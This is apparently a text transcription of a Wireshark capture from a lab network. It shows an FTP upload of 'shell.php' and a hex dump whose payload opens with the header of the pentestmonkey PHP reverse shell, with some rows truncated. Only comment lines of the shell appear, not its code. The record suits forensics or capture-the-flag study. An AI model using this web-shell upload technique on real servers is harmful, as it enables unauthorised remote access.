 Capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
424 19.323558518 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=115 Ack=341 Win=64256 Len=0 TSval=1407792062 TSecr=1701941175
425 19.323635348 192.168.0.147 192.168.0.115 FTP 82 Request: STOR shell.php
426 19.324208506 192.168.0.115 192.168.0.147 TCP 74 20 → 50339 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1701941176 TSecr=0 WS=128
427 19.324229502 192.168.0.147 192.168.0.115 TCP 74 50339 → 20 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1407792063 TSecr=1701941176 WS...
428 19.324476899 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1701941176 TSecr=1407792063
429 19.324742316 192.168.0.115 192.168.0.147 FTP 88 Response: 150 Ok to send data.
430 19.324754885 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=131 Ack=363 Win=64256 Len=0 TSval=1407792064 TSecr=1701941176
431 19.324910508 192.168.0.147 192.168.0.115 FTP-DA... 5559 F php)
432 19.324998885 192.168.0.147 192.168.0.115 TCP 66 5 =65280 Len=0 TSval=1407792064 TSecr=1701941176
433 19.325121503 192.168.0.115 192.168.0.147 TCP 66 2 8 Len=0 TSval=1701941177 TSecr=1407792064
434 19.325469407 192.168.0.115 192.168.0.147 TCP 66 2 =64128 Len=0 TSval=1701941177 TSecr=1407792064
435 19.325481528 192.168.0.147 192.168.0.115 TCP 66 5 0 Len=0 TSval=1407792064 TSecr=1701941177
436 19.325877349 192.168.0.115 192.168.0.147 FTP 90
437 19.325887341 192.168.0.147 192.168.0.115 TCP 66 5 56 Len=0 TSval=1407792065 TSecr=1701941178
438 22.682708871 192.168.0.147 192.168.0.115 FTP 92
Mark/Unmark Packet Ctrl+M
Ignore/Unignore Packet Ctrl+D
Set/Unset Time Reference Ctrl+T
Time Shift... Ctrl+Shift+T
Packet Comment... Ctrl+Alt+C
Edit Resolved Name
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize Conversation
SCTP
Follow
Copy
Protocol Preferences
Decode As...
Show Packet in New Window
TCP Stream Ctrl+Alt+Shift+T
UDP Stream Ctrl+Alt+Shift+U
TLS Stream Ctrl+Alt+Shift+S
HTTP Stream Ctrl+Alt+Shift+H
HTTP/2 Stream
QUIC Stream
Frame 431: 5559 bytes on wire (44472 bits), 5559 bytes captured (44472 bits)
Ethernet II, Src: VMware_4a:b9:cd (00:0c:29:4a:b9:cd), Dst: PcsCompu_92:a2:af
Internet Protocol Version 4, Src: 192.168.0.147, Dst: 192.168.0.115
Transmission Control Protocol, Src Port: 50339, Dst Port: 20, Seq: 1, Ack: 1,
Source Port: 50339
Destination Port: 20
[Stream index: 18]
0000 08 00 27 92 a2 af 00 0c 29 4a b9 cd 08 00 45 08 ··'····· )J····E·
0010 15 a9 28 bd 40 00 40 06 7a 33 c0 a8 00 93 c0 a8 ··(·@·@· z3······
0020 00 73 c4 a3 00 14 27 a1 d2 a2 fa ae 72 0e 80 18 ·s····'· ····r···
0030 01 fe 97 f2 00 00 01 01 08 0a 53 e9 33 c0 65 71 ········ ··S·3·eq
0040 8f b8 3c 3f 70 68 70 0a 2f 2f 20 70 68 70 2d 72 ··<?php· // php-r
0050 65 76 65 72 73 65 2d 73 68 65 6c 6c 20 2d 20 41 everse-s hell - A
0060 20 52 65 76 65 72 73 65 20 53 68 65 6c 6c 20 69 Reverse Shell i
0070 6d 70 6c 65 6d 65 6e 74 61 74 69 6f 6e 20 69 6e mplement ation in
0080 20 50 48 50 0a 2f 2f 20 43 6f 70 79 72 69 67 68 PHP·// Copyrigh
0090 74 20 28 43 29 20 32 30 30 37 20 70 65 6e 74 65 t (C) 20 07 pente
00a0 73 74 6d 6f 6e 6b 65 79 40 70 65 6e 74 65 73 74 stmonkey @pentest
00b0 6d 6f 6e 6b 65 79 2e 6e 65 74 0a 2f 2f 0a 2f 2f monkey.n et·//·//
00c0 20 54 68 69 73 20 74 6f 6f 6c 20 6d 61 79 20 62 This to ol may b
Capture.pcapng Packets: 907 · Displayed: 907 (100.0%) Profile: Default